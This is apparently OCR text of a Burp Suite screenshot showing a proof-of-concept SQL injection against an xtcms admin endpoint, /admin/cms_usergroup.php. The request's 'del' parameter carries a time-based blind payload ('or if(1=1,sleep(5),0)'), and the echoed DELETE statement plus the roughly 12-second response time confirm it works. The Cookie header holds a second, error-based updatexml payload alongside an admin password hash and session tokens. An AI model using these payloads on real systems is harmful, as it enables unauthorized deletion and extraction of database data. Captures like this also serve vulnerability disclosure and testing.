 INT
Request
Response
Raw Params Headers Hex
Raw Headers Hex Render
1 GET /admin/cms_usergroup.php?del=2%20or%20if(1=1,sleep(5),0) HTTP/1.1
2 Host: 192.168.1.4:8084
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Cookie: admin_name=admin; admin_password=
e10adc3949ba59abbe56e057f20f883e; cookie_token=
6bf84107adaa1c6c44eba5456f7438f92d7c701729206286e62348df0e46d283;
UM_distinctid=
17ede8916072c8-0559abb6a83181-1369634a-1fa400-17ede89160817f;
CNZZDATA3801251=cnzz_eid%3D367540587-1644401863-%26ntime%3D1644401863;
PHPSESSID=c1b81r24gfm3fmd2cg6t312cp0; name=
%27+or+updatexml%281%2Cconcat%280x7e%2C%28version%28%29%29%29%2C0%29+or+
%27; mail=sdsdsa%40qq.com; url=http%3A%2F%2Fwww.xiaodi8.com
9 X-Forwarded-For: 8.8.8.8
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13
1 HTTP/1.1 200 OK
2 Date: Wed, 09 Feb 2022 13:21:07 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
6 Pragma: no-cache
7 Content-Length: 172
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10
11 delete from xtcms_user_group where ug_id = 2 or if(1=1,sleep(5),0)<
script type="text/javascript">alert("删除成功!");window.location.href=
"cms_usergroup.php"</script>
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
502 bytes | 12,610 millis
卡密管理